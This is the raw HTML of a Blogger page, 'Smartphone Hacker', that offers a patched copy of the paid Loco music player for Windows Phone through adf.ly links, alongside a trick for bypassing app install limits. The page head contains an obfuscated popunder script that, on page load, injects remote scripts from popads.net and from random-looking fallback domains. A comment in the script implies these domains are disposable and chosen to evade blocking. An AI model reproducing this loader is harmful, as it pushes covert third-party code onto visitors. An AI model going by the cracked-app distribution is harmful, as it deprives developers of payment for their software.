.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
download windows phone paid apps for free</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
loco music player windows</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
loco music player windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
loco music player windows phone xap</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
loco music player windows phone xap free download</span></a></span>
<span><i class='fa fa-file-text-o'></i>
[WindowsPhone8.1] Loco music player v1.2.0.0 &#8211; Windows Phone Appx</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZaMpABnPsunRG4Abcod84mL8bLpNI5OOpqA2KYSeh_KUo2b90e4vnVJge-OOQ5xDMuqQHrgCwfqKiODbxKfFBDAWzGDrrOqqwmEzh0261lK9-QfUBRMqF8ojU5xWSfYRzFA46lhiXufM/s1600/loco.jpg'></a>
<h3 class='post-title entry-title'>
[WindowsPhone8.1] Loco music player v1.2.0.0 &#8211; Windows Phone Appx
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/windowsphone81-loco-music-player-v1200.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-25T01:02:00-08:00'>1:02&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=3699582289440791903&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-3699582289440791903'>
<div id='adsmiddle13699582289440791903'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle23699582289440791903'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><span style="font-size: x-large;">[WindowsPhone8.1] Loco music player v1.2.0.0 &#8211; Windows Phone Appx</span></b></div>
<div style="text-align: center;">
<b><span style="font-size: x-large;"><br /></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZaMpABnPsunRG4Abcod84mL8bLpNI5OOpqA2KYSeh_KUo2b90e4vnVJge-OOQ5xDMuqQHrgCwfqKiODbxKfFBDAWzGDrrOqqwmEzh0261lK9-QfUBRMqF8ojU5xWSfYRzFA46lhiXufM/s1600/loco.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZaMpABnPsunRG4Abcod84mL8bLpNI5OOpqA2KYSeh_KUo2b90e4vnVJge-OOQ5xDMuqQHrgCwfqKiODbxKfFBDAWzGDrrOqqwmEzh0261lK9-QfUBRMqF8ojU5xWSfYRzFA46lhiXufM/s1600/loco.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Loco music player v1.2.0.0 &#8211; Windows Phone Appx</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Patched Appx for wp8.1</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
Playlist oriented music player that plays music stored on your phone. Enjoy your music with this powerful and easy-to-use music player.</div>
<div style="text-align: center;">
<b><span style="font-size: x-large;"><br /></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiknTMK_o1j3bFuChRYvs6Yoz4UdXNPv_GerxpKzV5UdL8gO_Sq2Av_XfmJYu28gsigs3dvtRURIOTEuOn8XoCoi6BOz2jzYPEixGG-UqV0NGCP-EyhqUClIYd1cYAmTevgHZS_1STZtk4/s1600/loco1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiknTMK_o1j3bFuChRYvs6Yoz4UdXNPv_GerxpKzV5UdL8gO_Sq2Av_XfmJYu28gsigs3dvtRURIOTEuOn8XoCoi6BOz2jzYPEixGG-UqV0NGCP-EyhqUClIYd1cYAmTevgHZS_1STZtk4/s1600/loco1.jpg" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Features:</div>
<div style="text-align: center;">
&#8211; full playlist control (remove track, change track order, sort, shuffle)</div>
<div style="text-align: center;">
&#8211; two main views:</div>
<div style="text-align: center;">
&#8211; playlist view</div>
<div style="text-align: center;">
&#8211; now playing view with gesture support</div>
<div style="text-align: center;">
&#8211; add tracks from specific folder (including subfolders)</div>
<div style="text-align: center;">
&#8211; search for tracks</div>
<div style="text-align: center;">
&#8211; browse tracks by title, artist, album and genre</div>
<div style="text-align: center;">
&#8211; add tracks from SD card</div>
<div style="text-align: center;">
&#8211; download and play music from OneDrive</div>
<div style="text-align: center;">
&#8211; display album art</div>
<div style="text-align: center;">
&#8211; display lyrics from mp3 tag</div>
<div style="text-align: center;">
&#8211; in app volume control</div>
<div style="text-align: center;">
&#8211; auto saving playlists</div>
<div style="text-align: center;">
&#8211; multiple themes support</div>
<div style="text-align: center;">
&#8211; save unlimited playlists</div>
<div style="text-align: center;">
&#8211; it remembers last playback position</div>
<div style="text-align: center;">
&#8211; share single song from playlist</div>
<div style="text-align: center;">
&#8211; share multiple songs from library browser</div>
<div style="text-align: center;">
&#8211; added option to sort or shuffle playlist (tap &#8220;Change song order&#8221; and open bottom menu)</div>
<div style="text-align: center;">
&#8211; share single song in playlist (tap and hold song you want to share and choose &#8220;share&#8230;&#8221;)</div>
<div style="text-align: center;">
&#8211; share multiple songs (when browsing for songs in &#8220;Add to playlist&#8221; UI open bottom menu and choose &#8220;share&#8230;&#8221;)</div>
<div style="text-align: center;">
&#8211; corrected album name in now playing view (in some cases it was not displayed properly)</div>
<div style="text-align: center;">
&#8211; scan progress is displayed during scanning proccess when &#8220;Manual scan for music&#8221; is On</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: left;">
<b><span style="color: #cc0000;"><a href="https://adf.ly/wdrIR" target="_blank">Windows Phone Store</a></span></b></div>
<div style="text-align: left;">
<b><br /></b></div>
<div style="text-align: left;">
<b>Download Appx :<span style="color: #cc0000;"><a href="https://adf.ly/wdCbW" target="_blank"> Loco music player v1.2.0.0 &#8211; Windows Phone Appx</a></span></b></div>
<div style="text-align: left;">
<b><br /></b></div>
<div style="text-align: left;">
<b><br /></b></div>
<div style="text-align: left;">
<b><br /></b></div>
<div class="up">
<b><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
